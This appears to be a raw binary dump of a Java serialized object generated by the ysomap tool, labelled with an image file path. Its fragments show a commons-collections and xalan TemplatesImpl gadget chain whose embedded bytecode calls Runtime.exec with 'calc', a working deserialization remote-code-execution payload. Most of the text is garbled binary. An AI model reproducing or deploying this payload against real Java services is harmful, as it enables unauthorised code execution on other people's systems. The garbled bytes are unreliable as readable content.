 ¬í□□sr□□java.util.HashSetºD…•–¸·4□□□xpw□□□□□?@□□□□□□sr□4org.apache.commons.collections.keyva
_indentNumberI□□_transletIndex[□
_bytecodest□□[[B[□□_classt□□[Ljava/lang/Class;L□□_namet□□Ljava/lang/String;L□□_outputPropert
□□□#    □□□$□□&□□'□□(□□□serialVersionUID□□□J□□
ConstantValue□- “ó‘Ýï>□□□<init>□□□()V□□□Code□□□LineNumberTable□□□LocalVariableTable□□□this□□
/bullets/jdk/TemplatesImplBullet$StubTransletPayload;□□ transform□□r(Lcom/sun/org/apache/xala
Exceptions□□)□□¦(Lcom/sun/org/apache/xalan/internal/xsltc/DOM;Lcom/sun/org/apache/xml/intern
SourceFile□□□TemplatesImplBullet.java□□□□□□□*□+□□,□□:ysomap/bullets/jdk/TemplatesImplBullet$
getRuntime□□□()Ljava/lang/Runtime;□□0□1
□/□2□□□calc□□4□□□exec□□'(Ljava/lang/String;)Ljava/lang/Process;□□6□7
□/□8□□
StackMapTable□!□□□□□□□□□□□□□□□□□□□□□□□□□    □□□□□□□□□□□
□□□=□□□□□□□□*·□□*□eµ□□±□□□□□□□□□□□□□□□Ÿ□□□ □
□¡□□□□□□□□□□□□□□□□□□□□□□□□□□□
□□□?□□□□□□□□±□□□□□□□□□□□□□□□¤□□□□□ □□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□
□□□I□□□□□□□□±□□□□□□□□□□□□□□□¨□□□□□*□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□ □□□□□□□□□□□□□□□-□
□□□$□□□□□□□□§□□□L¸□3□5¶□9W±□□□□□:□□□□□□□□□□!□□□□□"□□□□□
□□□□□%□□□   pt□$1bf257b7-b43b-4866-96fd-69186c6709d8pw□□xsr□*org.apache.commons.collections.
loadFactorI□    thresholdxp?@□□□□□□w□□□□□□□□□xxx